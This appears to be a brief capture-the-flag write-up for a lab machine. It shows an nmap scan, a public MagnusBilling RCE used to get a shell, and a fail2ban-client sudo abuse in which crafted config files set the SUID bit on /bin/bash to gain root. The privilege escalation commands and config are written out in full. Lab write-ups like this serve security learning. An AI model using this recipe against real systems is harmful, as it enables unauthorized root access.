
nmap -p- --open -vvv -n -Pn -sS --min-rate 5000 10.130.177.81 -oG AllPorts.txt
This machine have 4 open ports, ssh, http, mysql and asterisk.
First thing who I can see when I open the http page is a MagnusBilling instance.

 With a short research, I found a RCE vulnerability.
With a short research, I found a RCE vulnerability.

I can found a public PoC and get a shell with user Asteroid.

 With this user, i can take the user flag.
With this user, i can take the user flag.

This user can use fail2ban-client as sudo.
 WIth this, I can escalate to root.
WIth this, I can escalate to root.
First, Ill need to create a new temp directory where I will create the following files.
fail2ban.conf
[Definition]
jail.local
[x]
enabled = true
action = x
action.d/x.conf
[Definition]
actionstart = chmod a+s /bin/bash
filter.d/x.conf
[Definition]
And, with this, I only need to restart fail2ban as sudo.
sudo fail2ban-client -c /tmp -v restart
And the command we writed in action.d/x.conf will execute.
 Allowing me to gain a sudo shell.
Allowing me to gain a sudo shell.